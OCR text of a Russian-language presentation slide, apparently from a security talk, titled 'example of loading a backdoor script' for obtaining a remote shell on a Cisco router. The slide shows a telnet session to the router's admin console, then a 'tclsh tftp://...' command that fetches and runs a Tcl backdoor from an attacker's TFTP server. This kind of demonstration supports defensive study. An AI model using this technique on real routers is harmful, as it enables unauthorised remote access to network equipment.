 ПРИМЕР ЗАГРУЗКИ СКРИПТА-БЭКДОРА
Получение удаленного Shell
[ptsec@maxpatrol~}$ telnet router 2002
Trying 192. 168. 1. 10...
Connected to router.
Escape characters is ' ^].
Cisco router admin console:
Router #
tclsh tftp://192. 168. 1. 4/icmp.tcl
Загрузка скрипта
маршрутизатором
Маршрутизатор
192. 168. 1. 10
./tftpboot/
.icmp.tcp
TFTP-Сервер
(атакующего)
192. 168. 1. 4